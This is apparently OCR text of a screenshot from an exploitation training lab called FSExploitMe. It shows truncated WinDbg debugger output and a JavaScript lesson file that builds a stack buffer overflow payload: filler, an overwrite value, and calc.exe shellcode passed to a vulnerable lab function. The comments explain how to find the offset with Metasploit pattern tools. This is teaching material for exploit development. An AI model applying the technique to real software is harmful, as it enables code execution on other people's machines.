 rodgers-win.rev1 - VMware Remote Console
VMRC
Pid 256 - WinDbg:6.2.9200.16384 X86
File Edit View Debug Window Help
Command
Previous Next
ModLoad: 74e
ModLoad: 75a
ModLoad: 75e
ModLoad: 74f
ModLoad: 73d
ModLoad: 73c
ModLoad: 731
ModLoad: 737
ModLoad: 755
ModLoad: 67d
ModLoad: 6f2
ModLoad: 74b
ModLoad: 755
ModLoad: 707
ModLoad: 744
ModLoad: 742
ModLoad: 742
ModLoad: 737
ModLoad: 6cf
ModLoad: 544
ModLoad: 679
ModLoad: 6d4
ModLoad: 719
ModLoad: 6eb
ModLoad: 736
ModLoad: 68f
(100.fb8): B
eax=7ffac000
eip=774f40f0
cs=001b ss=
ntdll!DbgBre
774f40f0 cc
0:015> g
eax=00000000
eip=775070b4
cs=001b ss=
ntdll!KiFast
775070b4 c3
0:005>
C:\Users\Admin\Desktop\Labs\Exploitation - FSExploitMe\js\Lesson2.js - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
Lesson2.js Lesson3.js
6 It will be called when you "Click Here" within the Exploit Section of
7 Lesson 2!
8
9 Things to note:
10 1. msfPatternString - 2000 byte pattern string
11 More info on the metasploit patternstring:
12 https://github.com/rapid7/metasploit-framework/blob/master/tools/pattern_create.rb
13
14 Then use byakugan to determine the offset:
15 !load byakugan
16 !pattern_offset 2000
17 https://github.com/rapid7/metasploit-framework/tree/master/external/source/byakugan/bin
18
19 2. MakeString(length) - returns 2 bytes for every one requested.
20 3. shellcode - Simple calc.exe shellcode
21 */
22 function L2Exercise1() {
23 var s =MakeString(1028/2); //1024 + 4 for the offset
24 s += "\u2437\u5443";
25 s += "\u4242\u4242";
26 s += shellcode;
27 FSExploitMe.StackBuffer(s);
28 }
29
30 function L2Exercise2() {
31 var s = MakeString(2000);
32 FSExploitMe.Stacker(s); // Look up this function in IDA (be sure symbols are set up)
33 }
JavaScript file length : 1060 lines : 33 Ln : 31 Col : 31 Sel : 0 | 0 Dos\Windows UTF-8 w/o BOM INS
on (775070c8)
art (775237ad)
xt (7750722b)
4
674 ASM OVR CAPS NUM